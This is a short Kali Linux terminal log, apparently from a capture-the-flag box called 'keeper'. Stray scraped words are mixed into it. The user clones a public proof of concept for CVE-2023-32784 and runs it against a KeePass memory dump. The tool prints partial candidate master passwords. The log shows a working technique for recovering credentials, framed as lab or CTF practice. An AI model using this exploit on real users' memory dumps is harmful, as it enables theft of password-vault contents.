 ┌──(root㉿kali)-[/home/…/Desktop/ktxn/keeper/privilege]
└─# ls
KeePassDumpFull.dmp  passcodes.kdbx  RT30000.zip
┌──(root㉿kali)-[/home/…/Desktop/ktxn/keeper/privilege]
└─# git clone https://github.com/dawnl3ss/CVE-2023-32784
Cloning into 'CVE-2023-32784'...
remote: Enumerating objects: 11, done.
remote: Counting objects: 100% (11/11), done.
remote: Compressing objects: 100% (10/10), done.
remote: Total 11 (delta 1), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (11/11), 33.53 KiB | 673.00 KiB/s, done.
Resolving deltas: 100% (1/1), done.
keepass-dump-masterkey
┌──(root㉿kali)-[/home/…/Desktop/ktxn/keeper/privilege]
└─# cd CVE-2023-32784
Usage
┌──(root㉿kali)-[/home/…/ktxn/keeper/privilege/CVE-2023-32784]
└─# ls
img  poc.py  README.md
Preview
┌──(root㉿kali)-[/home/…/ktxn/keeper/privilege/CVE-2023-32784]
└─# python poc.py ../KeePassDumpFull.dmp
2023-11-19 04:56:37,269 [.] [main] Opened ../KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
┌──(root㉿kali)-[/home/…/ktxn/keeper/privilege/CVE-2023-32784]